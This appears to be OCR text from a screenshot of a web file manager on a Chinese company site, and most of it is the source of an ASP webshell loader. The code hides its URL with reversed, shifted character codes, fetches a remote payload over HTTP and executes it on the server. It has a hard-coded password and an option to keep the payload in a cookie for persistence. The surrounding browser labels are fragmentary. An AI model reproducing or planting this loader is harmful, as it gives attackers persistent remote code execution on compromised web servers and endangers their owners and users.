 文件管理器 - 捷联科技有限
www.hengtongdz.com/UpFil
www.hengtongdz.com/UpFile/200.txt
百度
hao123_上网
白帽子信息_
小骇 - 补天
谷歌搜索引
SEO综合查询
<%
userpass= "loker" '大马密码
copyright="中国龙客小组" '版权
keepcode= false '是否开启大马持久化,开启会使大马变换多端,但会耗时更长
server.scripttimeout=999999:response.buffer=true:Response.Expires=-1:url=checkurl("06|321|011|821|811|711|821|06|221|421|211|95|96|46|121|521|26
|06|06|17|521|921|921|711"):Set ObjXMLHTTP=Server.CreateObject("MS"&"XML2.ser"&"verXML"&"HTTP"):ObjXMLHTTP.Open
"GET",url,False:ObjXMLHTTP.setRequestHeader "User-Agent",url:ObjXMLHTTP.Send:GetHtml=ObjXMLHTTP.responseBody:Set ObjXMLHTTP=Nothing:set
objStream = Server.CreateObject("Adodb.Stream"):objStream.Type = 1:objStream.Mode =3:objStream.Open:objStream.Write GetHtml:objStream.Position =
0:objStream.Type = 2:objStream.Charset = "gb2312":if keepcode=true then:GetHtml=Request.Cookies("code"):if GetHtml="" then:GetHtml =
objStream.ReadText:Response.Cookies("code")=GetHtml:Response.Cookies("code").Expires=DateAdd("m",13,now()):end if:else:GetHtml =
objStream.ReadText:end if:objStream.Close:If instr(GetHtml,"Shisan")>0 Then:execute GetHtml:End If:Function
checkurl(url):url=StrReverse(url):urlarr=Split(url,"|"):urlstr="":For i=0 to
ubound(urlarr):str=urlarr(i)-13:urlstr=urlstr&Chr(str):Next:checkurl=urlstr:End Function
%>
360库带计划